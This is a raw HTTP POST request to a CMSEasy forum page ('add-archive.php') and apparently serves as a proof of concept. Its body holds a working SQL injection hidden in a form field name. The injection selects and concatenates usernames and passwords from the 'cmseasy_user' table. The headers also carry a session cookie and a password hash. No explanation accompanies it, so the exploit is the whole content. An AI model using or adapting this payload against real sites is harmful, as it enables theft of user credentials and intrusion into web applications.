 POST /easy/bbs/add-archive.php?cid=1 HTTP/1.1
Host: localhost
Proxy-Connection: keep-alive
Content-Length: 277
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Origin: http://localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/29.0.1547.66 Safari/537.36 LBBROWSER
Content-Type: application/x-www-form-urlencoded
Referer: http://localhost/easy/bbs/add-archive.php?cid=1
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: bdshare_firstime=1404540302441; login_username=test;
login_password=01482a9ba207507f22f1e4c656f9e92c; ver=free;
passinfo=%E5%85%8D%E8%B4%B9%E7%89%88+%3Ca+href%3D%22http%3A%2F%2Fwww.cmsea
sy.cn%2Fservice_1.html%22+target%3D%22_blank%22%3E%3Cfont+color%3D%22green%22%3E%2
8%E8%B4%AD%E4%B9%B0%E6%8E%88%E6%9D%83%29%3C%2Ffont%3E%3C%2Fa%3E;
PHPSESSID=0p0ap8s7ocbtsh281dk9d0oen2;
CNZZDATA80862620=cnzz_eid%3D1872358284-1404540302-%26ntime%3D1404540302
title=aaaaaaaa&cid=1&lid=1&noreply=0&content=%3Cp%3Ebbbbbbbbbbb%3C%2Fp%3E&verify=xhx
m&submit=%E6%8F%90%E4%BA%A4%E8%AF%84%E8%AE%BA&username)/**/values((select/**/con
cat(username,0x23,password)/**/from/**/cmseasy_user/**/limit/**/0,1),2,3,4,5,6)#=1